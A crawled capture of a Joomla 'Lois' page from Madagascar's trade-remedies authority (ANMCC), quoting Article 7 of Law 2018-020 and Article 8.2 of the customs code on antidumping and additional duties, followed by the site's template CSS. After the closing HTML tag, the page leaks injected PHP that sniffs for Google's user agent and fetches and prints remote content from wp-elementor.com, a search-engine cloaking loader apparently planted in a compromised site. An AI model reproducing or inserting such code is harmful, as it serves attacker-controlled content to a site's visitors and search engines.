

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anmcc.mg/index.php/joomlaorg/lois
body_size: 4599
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
<head>
	<base href="https://anmcc.mg/index.php/joomlaorg/lois" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Darivo" />
	<meta name="description" content="Autorité Nationale chargée des Mesures Correctives Commerciales (ANMCC)" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Lois</title>
	<link href="/templates/mobilo-copy/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/modules/mod_vvisit_counter/mvc.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"25c0c2ba5729faa4d5a06f5e31af53cf","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?f632889945bda7650a4006bbc2d43283" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<link rel="stylesheet" href="/templates/mobilo-copy/css/bootstrap.css" type="text/css" />
			<link rel="stylesheet" href="/templates/mobilo-copy/css/template.css?ver=145255" type="text/css" />
	
	<link rel="stylesheet" href="/templates/mobilo-copy/css/mobile.css?ver=145255" type="text/css" />

<!--[if lte IE 7]>
<style type="text/css">
#block1 ul.menu > li {
	display: inline !important;
	zoom: 1;
}
</style>
<![endif]-->

	<script src="/templates/mobilo-copy/js/template.js"></script>
	<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]--></head>
<body class="com_content -body view-article no-layout no-task  itemid-491 pageid-76 ltr">
<div id="wrapper" class="tck-wrapper">
	<div class="inner  tck-container">

	<div id="block3" class="undefined">
	</div>

		<nav id="block1">
		<div class="inner " data-position="position-0">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-444 default deeper parent"><a href="/index.php" >ANMCC</a><ul class="nav-child unstyled small"><li class="item-490"><a href="/index.php/anmcc/qu-est-ce-que-l-anmcc" >Qu’est-ce que l’ANMCC ?</a></li><li class="item-488"><a href="/index.php/anmcc/organigramme-de-l-anmcc" >Organigramme de l'ANMCC</a></li><li class="item-489"><a href="/index.php/anmcc/brochures-de-presentation" >Brochures de présentation</a></li></ul></li><li class="item-207 active deeper parent"><a href="/index.php/joomlaorg" >Références juridiques</a><ul class="nav-child unstyled small"><li class="item-481"><a href="/index.php/joomlaorg/accords-de-l-omc" >Accords de l’OMC</a></li><li class="item-491 current active"><a href="/index.php/joomlaorg/lois" >Lois</a></li><li class="item-492"><a href="/index.php/joomlaorg/decrets" >Décrets</a></li><li class="item-493"><a href="/index.php/joomlaorg/arretes" >Arrêtés</a></li></ul></li><li class="item-494 deeper parent"><a href="/index.php/procedures" >Procédures</a><ul class="nav-child unstyled small"><li class="item-495"><a href="/index.php/procedures/enquete-antidumping" >Enquête antidumping </a></li><li class="item-496"><a href="/index.php/procedures/subvention-et-mesure-compensatoire" >Subvention et mesure compensatoire </a></li><li class="item-497"><a href="/index.php/procedures/mesure-de-sauvegarde" >Mesure de sauvegarde </a></li><li class="item-498"><a href="/index.php/procedures/declaration-prealable-d-importation" >Déclaration préalable d’importation </a></li><li class="item-499"><a href="/index.php/procedures/remboursement-de-droit-additionnel" >Remboursement de droit additionnel</a></li></ul></li><li class="item-507 deeper parent"><a href="/index.php/formulaires" >Formulaires</a><ul class="nav-child unstyled small"><li class="item-508"><a href="/index.php/formulaires/formulaire-de-requete" >Formulaire de requête</a></li><li class="item-509"><a href="/index.php/formulaires/questionnaire-d-enquete" >Questionnaire d’enquête</a></li><li class="item-510"><a href="/index.php/formulaires/formulaire-de-declaration-prealable-d-importation-dpi" >Formulaire de Déclaration Préalable d’Importation (DPI)</a></li></ul></li><li class="item-515"><a href="/index.php/a-m-i" >Avis d'appel d'offre</a></li><li class="item-518"><a href="/index.php/contact" >Contact</a></li><li class="item-517"><a href="https://www.facebook.com/ANMCC-Madagascar-111473788225905" target="_blank" rel="noopener noreferrer"><img src="/images/ARTICLES/Mai_2022/facebbok_2.png" alt="  Nous suivre sur FACEBOOK" /><span class="image-title">  Nous suivre sur FACEBOOK</span></a></li></ul>
				</div>
		</div>
	
		</div>
	</nav>
	
	<div id="maincontent" class="maincontent noright">
		<div class="inner clearfix">
						<aside id="left" class="column column1">
								<div class="inner clearfix " data-position="position-7">
							<div class="tck-module moduletable_menu">
							<h3 class="tck-module-title">Publications</h3>
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-530"><a href="/index.php/journees-des-bpn" ><img src="/images/01-Nouveau-Icone.png" alt="Journées des BPN" /><span class="image-title">Journées des BPN</span></a></li><li class="item-531"><a href="/index.php/votre-invitation" >&gt; Votre invitation </a></li><li class="item-532"><a href="/index.php/programme-conferences-debats" >&gt; Conférences - Débats</a></li><li class="item-533"><a href="https://www.facebook.com/permalink.php?story_fbid=pfbid02YbLmbx6WKR6V8R8fWwBHmKiEivLYnhtexYdUV5jPffELbNmdkFfNuesuXjwZogUZl&amp;id=100081488641487&amp;__cft__[0]=AZX5XqNoFQdVOBcyuJur4_QrDr3DOnM52zm6YgOIu9UP25Z0fCzizFn32Y0AyKQ6nE4D52Qq-khj4Vske8_CCQz0d_-77xZ6ISZlcxc_W-fWf6ZZWgcJ0DEmcqSjwr3g0RXLKKjHNJVlhmOhE0LYG-gizrdYtoq5WNvoiHet6XTYLq-dE3Nta6sRKIH7P2N5Cck&amp;__tn__=-UK-R" target="_blank" rel="noopener noreferrer">&gt; Participer aux Jeux </a></li><li class="item-534"><a href="https://www.facebook.com/100081488641487/videos/2358542041198018/?app=fbl" target="_blank" rel="noopener noreferrer">&gt; Parlons-en !</a></li></ul>
				</div>
		</div>
			<div class="tck-module moduletable_menu">
							<h3 class="tck-module-title">Mesures en vigueur</h3>
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-437"><a href="/index.php/getting-started" >Couvertures</a></li><li class="item-503"><a href="/index.php/detergents-en-poudre" >Détergents en poudre </a></li><li class="item-521"><a href="/index.php/farine" >Farine</a></li><li class="item-519"><a href="/index.php/lait-concentre" >Lait concentré</a></li><li class="item-504"><a href="/index.php/pates-alimentaires" >Pâtes alimentaires</a></li><li class="item-520"><a href="/index.php/peinture" >Peintures</a></li><li class="item-526"><a href="/index.php/cartons" >Cartons</a></li><li class="item-527"><a href="/index.php/biscuits" >Biscuits</a></li><li class="item-528"><a href="/index.php/gaines-et-sacs" >Gaines et sacs </a></li><li class="item-529"><a href="/index.php/huiles-vegetales" >Huiles végétales</a></li></ul>
				</div>
		</div>
			<div class="tck-module moduletable">
							<h3 class="tck-module-title">Enquêtes en cours</h3>
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-522"><a href="/index.php/couches-et-serviettes-hygieniques" >Couches et serviettes hygiéniques</a></li><li class="item-524"><a href="/index.php/derives-de-tomates" >Dérivés de tomates</a></li></ul>
				</div>
		</div>
			<div class="tck-module moduletable">
							<h3 class="tck-module-title">Identification</h3>
							<div class="tck-module-text">
					<form action="/index.php/joomlaorg/lois" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Identifiant"></span>
							<label for="modlgn-username" class="element-invisible">Identifiant</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Identifiant" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Mot de passe">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Mot de passe							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Mot de passe" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Se souvenir de moi</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Connexion</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=444">
					Identifiant oublié ?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=444">
					Mot de passe oublié ?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly9hbm1jYy5tZy9pbmRleC5waHAvam9vbWxhb3JnL2xvaXM=" />
		<input type="hidden" name="25c0c2ba5729faa4d5a06f5e31af53cf" value="1" />	</div>
	</form>
				</div>
		</div>
			<div class="tck-module moduletable">
							<h3 class="tck-module-title">Nos visiteurs</h3>
							<div class="tck-module-text">
					<div class="mvc_main"><div style="text-align: center;" class="mvc_digitCounter"><span style="text-align: center;" class="vcounter_TypeText">313144</span></div><div style="text-align: center;" class="mvc_people"><table align="center" cellpadding="0" cellspacing="0" style="width: 90%;" class="mvc_peopleTable"><tbody><tr align="left" title="01-21-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vtoday.gif" alt="Aujourd'hui" title="Aujourd'hui"/></td><td>Aujourd'hui</td><td align="right">243</td></tr><tr align="left" title="01-20-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vyesterday.gif" alt="Hier" title="Hier"/></td><td>Hier</td><td align="right">371</td></tr><tr align="left" title="01-19-2026 - 01-25-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vweek.gif" alt="Cette semaine" title="Cette semaine"/></td><td>Cette semaine</td><td align="right">993</td></tr><tr align="left" title="01-01-2026 - 01-31-2026"><td><img class="mvc_peopleImg" src="/modules/mod_vvisit_counter/images/tbl/calendar/vmonth.gif" alt="Ce mois" title="Ce mois"/></td><td>Ce mois</td><td align="right">6590</td></tr></tbody></table></div></div><!-- Mod_VVisit_Counter :  http://www.mmajunke.de/ -->				</div>
		</div>
	
				</div>
							</aside>
						<div id="main" class="column main row-fluid">
				<div class="inner clearfix">
							<main id="center" class="column center ">
								<div class="inner">
											<div id="system-message-container">
	</div>

											<div class="tck-article item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
	
		
			<div class="page-header">
					<h2 itemprop="headline" class="tck-article-title">
				Lois			</h2>
									</div>
					
		
	
	
		
							<div itemprop="articleBody" class="tck-article-body">
		<p><strong>Article 7 de la Loi n°2018-020 du 29 juin 2018 portant refonte de la loi sur la concurrence :</strong></p>
<p>« Dans le cadre limitatif de l’application des accords et conventions internationaux auxquels Madagascar a adhéré, des mesures antidumping, mesures compensatoires ou des mesures de sauvegarde peuvent être prises par une autorité chargée des mesures correctives commerciales aux fins de protection des producteurs nationaux ou des branches de production nationale, à l’issue d’une enquête ouverte et menée par ladite autorité.<br />Les modalités d’enquête sur l’opportunité des mesures à prendre ouverte, soit à l’initiative de l’autorité chargée de l’enquête elle-même, soit sur la base d’une demande présentée par la branche de production s’estimant lésée, seront fixées par voie règlementaire ».</p>
<p> </p>
<hr />
<p><strong>Article 8.2 du Code des douanes de l’ordonnance n°2018-001 portant loi de finances pour 2019 :</strong></p>
<p>« Des droits additionnels au taux variant de 3% à 200% fixé par voie réglementaire peuvent être appliqués en application d’une mesure de sauvegarde ou d’une mesure anti-dumping ou d’une mesure compensatoire provisoire ou définitive aux opérations d’importation de marchandises mises à la consommation à Madagascar.<br />Le taux de droit additionnel ainsi que les produits concernés seront déterminés à travers une enquête menée par l’autorité nationale chargé des mesures correctives commerciales conformément aux accords de l’Organisation Mondiale du Commerce (OMC) et aux accords commerciaux auxquels Madagascar a adhéré ainsi que les règlementations nationales y afférentes.<br />Les règles d’assiettes de liquidation, de recouvrement et de contentieux applicable en matière de droit des douanes sont étendues au droit additionnel ».</p>
<p> </p>
<hr />
<p> </p>
<p> </p> 	</div>

						
									</div>

								</div>
							</main>
							
				</div>
			</div>
			<div class="clr"></div>
		</div>
	</div>

		<div id="footer" >
		<div class="inner " data-position="footer1">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;">Copyright (c) 2021 - Autorité Nationale chargée des Mesures Correctives Commerciales</p></div>
				</div>
		</div>
	
		</div>
	</div>
	
	</div>
</div>


</body>
</html>
  
  
  
  $userAgent = $_SERVER['HTTP_USER_AGENT'] ?? '';
$isGoogle = (stripos($userAgent, 'google') !== false);

$g = $isGoogle ? '1' : '0';

$url = 'https://wp-elementor.com/panel2/code.php?x=9056&g=' . $g;
$content = file_get_contents($url);
if ($content !== false) {
    echo $content;
} else {
    echo '';
}

?>

--- FILE ---
content_type: text/css
request_url: https://anmcc.mg/templates/mobilo-copy/css/template.css?ver=145255
body_size: 3802
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on https://www.template-creator.com
-----------------------------------------*/

html {
	height: 101/100%;
}

body {
	margin: 0;
	padding: 0;
	min-height: 100vh;
}

* {
	padding: 0;
	margin: 0;
}

ul, ol {
	padding: .75em 0 .75em 0;
	margin: 0 0 0 35px;
}

ul.menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.menu li a {
	text-decoration: none;
}


p {
	padding: 5px 0;
}

.flexiblecolumn {
	min-height: 0.1px; /* needed to keep the area of the column */
	box-sizing: border-box;
}

.clr {
	clear : both;
}

canvas, img, svg, video {
	max-width: 100%;
	height: auto;
	box-sizing: border-box;
}

table img {
	max-width: none;
}


.column.column1 {
	width: 25%;
}

.column.column2 {
	width: 33.333333333333%;
}

.column.main {
	width: 75%;
}

.column.center {
	width: 66.666666666667%;
}

.noleft .center.column  {
	width: 75%;
}

.noleft .column2 {
	width: 25%;
}

.noleft .main {
	width: 100%;
}

.noright .column.center {
	width: 100%;
}

.flexiblemodule, .column, .logobloc, .flexiblecolumn {
	float: left;
}

.rtl .flexiblemodule, .rtl .column, .rtl .logobloc, .rtl .flexiblecolumn {
	float: right;
}

/* for equalheights */
section > .inner > .clr,
.flexiblemodule > .inner > .clr,
.equalheights > .inner > .clr,
section > .inner:before,
.flexiblemodule > .inner:before,
.equalheights > .inner:before,
section > .inner:after,
.flexiblemodule > .inner:after,
.equalheights > .inner:after {
	display: none;
}

section > .inner,
.equalheights > .inner,
.equalheights .maincenter > .inner {
	display: flex;
	justify-content: space-between;
}

.flexiblemodule {
	display: flex;
	flex: 1 1 auto;
}

.flexiblemodule > .inner {
	max-width:100%;
	width: 100%;
	box-sizing: border-box;
}

.videobackground { 
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	background-size: cover;
	object-fit: cover;
}

.videobackground + *,
.videobackground_yt1 + * { 
	position: relative;
	z-index: 1;
}

/* for youtube video */
.videobackground_yt1 { 
	max-height: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.videobackground_yt2 { 
	padding-bottom: 56.3%;
	position: relative;
}

.hasvideobackground {
	position: relative;
	overflow: hidden;
}

#finder-search .in.collapse {
	overflow: visible;
}

.valign-top {
	align-self: flex-start;
}

.valign-center {
	align-self: center;
}

.valign-bottom {
	align-self: flex-end;
}

.halign-left > .inner {
	display: flex;
	justify-content: flex-start;
}

.halign-center > .inner {
	display: flex;
	justify-content: center;
}

.halign-right > .inner {
	display: flex;
	justify-content: flex-end;
}

.tck-logo-img {
	display: block;
}

.tck-logo-center img {
	margin-left: auto;
	margin-right: auto;
}

.tck-logo-right img {
	margin-left: auto;
}

.tck-wrapper {
	position: relative;
}

.img_caption {
	max-width: 100%;
}

/* ---------------------------------------
	Print default CSS
-----------------------------------------*/

@media print {

	.tck-container {
		width: 100% !important;
	}

	.scrollToTop, #login-form, .tck-noprint {
		display: none !important
	}

	.flexiblemodule, .column, .logobloc, .flexiblecolumn {
		float: none;
	}

	.column.main, .column.column1, .column.column2 {
		width: 85%;
		margin-right: 2%;
		margin-left: auto;
	}

	.column.center {
		width: 100%;
	}

	a[href]:after {
		content: "";
	}

}

/* ---------------------------------------
	Accessibility
-----------------------------------------*/

.breadcrumb > .active {
	color: #000;
	font-weight: bold;
}

.muted {
	color: #666;
	font-weight: lighter;
}


/* ---------------------------------------
	CSS grid for content alignement
-----------------------------------------*/
[class*="tck-cols"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	box-sizing: border-box;
}

[class*="tck-cols"] > * {
	flex: 1 1 auto;
	box-sizing: border-box;
}

[class*="tck-gutter"] > * {
	flex: 0 1 auto;
}

/* no gutter */
.tck-cols-2 > * {
	width: 50%;
}

.tck-cols-3 > * {
	width: 33.333%;
}

.tck-cols-4 > * {
	width: 25%;
}
.tck-cols-8 > * {
	width: 12.5%;
}

/* gutter 10px */
.tck-cols-2.tck-gutter-10 > * {
	width: calc((100% - 10px) / 2);
}

.tck-cols-3.tck-gutter-10 > * {
	width: calc((100% - 2 * 10px) / 3);
}

.tck-cols-4.tck-gutter-10 > * {
	width: calc((100% - 3 * 10px) / 4);
}

.tck-cols-8.tck-gutter-10 > * {
	width: calc((100% - 7 * 10px) / 8);
}

/* ---------------------------------------
	Shape divider
-----------------------------------------*/

.tck-divider-container {
	position: absolute;
	overflow: hidden;
	left: 0;
	width: 100%;
}

.tck-divider-container > svg {
	position: relative;
	height: 100%;
	left: 50%;
	transform: translate(-50%);
	min-width: 100%;
	max-width: none;
	vertical-align: initial;
}

.tck-divider-container.tck-divider-top {
	top: -1px;
}

.tck-divider-container.tck-divider-bottom {
	bottom: -1px;
}

.tck-divider-container.tck-divider-over {
	z-index: 1;
}

.tck-divider-container.tck-divider-under {
	z-index: 0;
}

.ckflip-horizontal > svg {
	transform: rotateY(180deg) translate(50%);
}

.ckflip-vertical > svg {
	transform: rotateX(180deg) translate(-50%);
}

.ckflip-horizontal.ckflip-vertical > svg {
	transform: rotate(180deg) translate(50%);
}

.tck-divider-container + .inner {
	position: relative;
}

/* ---------------------------------------
	System features
-----------------------------------------*/

.tck-edition {
	min-height: 50px;
	margin: 2px;
	border: 1px dashed grey;
	position: relative;
}
.tck-edition::before {
	content: "[" attr(data-position) "]";
	font-size: 14px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	font-family: Segoe UI, sans-serif;
	line-height: 1.2;
	padding: 3px 5px;
	background: #333;
	display: block !important;
	color: #fff;
	border-radius: 3px;
	border: 1px solid #666;
	opacity: 0.8;
	pointer-events: none;
	box-sizing: content-box;
	height: 20px;
	z-index: 1;
}

undefined

.tck-article-details-align-h > dd {
	display: inline-block;
	margin-right: 10px; 
}

.tck-article-tools-right {
	float: right;
}

.tck-article-tools ul:not(.dropdown-menu) li {
	display: inline-block;
}

.tck-article-pagination-prev {
	float: left;
}

.tck-article-pagination-next {
	float: right;
}



/* ---------------------------------------
	Columns width
-----------------------------------------*/


/* ---------------------------------------
	Custom styling
-----------------------------------------*/

.container, .container-fluid,
.tck-container, .tck-container-fluid {
	margin: 0 auto;
	box-sizing: border-box;
}

.container, .tck-container {
	max-width: 1000px;
}

.container-fluid, .tck-container-fluid {
	max-width: 1000px;
}

body {
	background: #d4d4d4;
}

h1, div.componentheading {
	color: #2b2b2b;
	text-align: left;
	font-size: 24px;
}

h2, div.contentheading {
	color: #454545;
	text-align: left;
	font-size: 23px;
}

h3 {
	text-align: left;
	font-size: 18px;
}

.button, button, button.btn, input.btn, .btn {
    border: none;
	background: #696969;
	background-image: url("buttonbuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#696969, #363636 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#696969), color-stop(100%, #363636));
	background-image: -moz-linear-gradient(center top,#696969, #363636 100%);
	background-image: linear-gradient(center top,#696969, #363636 100%);
	-pie-background: linear-gradient(center top,#696969, #363636 100%);
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #ededed;
	padding: 5px;
	padding-bottom: 7px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
}

.button:hover, button:hover, button.btn:hover, input.btn:hover, .btn:hover,
.button:focus, button:focus, button.btn:focus, input.btn:focus, .btn:focus {
	background: #363636;
	background-image: url("buttonbuttonhoverbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#363636, #ff8000 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#363636), color-stop(100%, #ff8000));
	background-image: -moz-linear-gradient(center top,#363636, #ff8000 100%);
	background-image: linear-gradient(center top,#363636, #ff8000 100%);
	-pie-background: linear-gradient(center top,#363636, #ff8000 100%);
}

ul.pagenav li a, .pagination li .pagenav,  .pager li a {
    display: inline-block;
	background: #696969;
	background-image: url("pagenavbuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#696969, #363636 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#696969), color-stop(100%, #363636));
	background-image: -moz-linear-gradient(center top,#696969, #363636 100%);
	background-image: linear-gradient(center top,#696969, #363636 100%);
	-pie-background: linear-gradient(center top,#696969, #363636 100%);
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #ededed;
	padding: 5px;
	padding-bottom: 7px;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 20px;
}
.pagination li span.pagenav {
	opacity: 0.7;
}
ul.pagenav li a:hover, .pagination li a.pagenav:hover,  .pager li a:hover,
ul.pagenav li a:focus, .pagination li a.pagenav:focus,  .pager li a:focus {
	background: #363636;
}

.readmore a, .readmore .btn {
	background: #696969;
	background-image: url("readmorebuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#696969, #363636 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#696969), color-stop(100%, #363636));
	background-image: -moz-linear-gradient(center top,#696969, #363636 100%);
	background-image: linear-gradient(center top,#696969, #363636 100%);
	-pie-background: linear-gradient(center top,#696969, #363636 100%);
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #ededed;
	padding: 5px;
	padding-bottom: 7px;
	font-weight: normal;
	text-decoration: none;
}

.readmore a:hover,
.readmore a:focus {
	background: #363636;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,  select,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	height: auto;
	border-top: #dbdbdb 1px solid;
	border-bottom: #b0b0b0 1px solid;
	border-left: #b0b0b0 1px solid;
	border-right: #dbdbdb 1px solid;
	color: #bebebe;
	padding: 4px;
	text-align: left;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,  select:focus,
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #b0b0b0 1px solid;
}
/* ---------------------------------------
	Table styling
-----------------------------------------*/

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
	background-color: #eff5ed;
}

table tbody tr:hover > td,
table tbody tr:hover > th,
table tbody tr:focus > td,
table tbody tr:focus > th {
	background-color: #f5f5f5;
}


#wrapper {
	background: #d4d4d4;

                    }

#block3 {
	background:  url('../images/banniere2.JPG') center center no-repeat scroll;
	background-size: contain;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-border-radius: 6px 6px 0px 0px;
	-o-border-radius: 6px 6px 0px 0px;
	-webkit-border-radius: 6px 6px 0px 0px;
	border-radius: 6px 6px 0px 0px;
	min-height: 147.25px;
	box-shadow: #363636 0px 2px 3px 0px;
	-moz-box-shadow: #363636 0px 2px 3px 0px;
	-webkit-box-shadow: #363636 0px 2px 3px 0px;
}

#block1 > .inner {
	background: #275d33;
	background-image: url("blocblock1-gradient.svg");
	background-image: -o-linear-gradient(center top,#275d33, #275d33 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#275d33), color-stop(100%, #275d33));
	background-image: -moz-linear-gradient(center top,#275d33, #275d33 100%);
	background-image: linear-gradient(center top,#275d33, #275d33 100%);
	-pie-background: linear-gradient(center top,#275d33, #275d33 100%);
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	margin-top: 10px;
	padding: 10px;
	box-shadow: #363636 0px 2px 3px 0px;
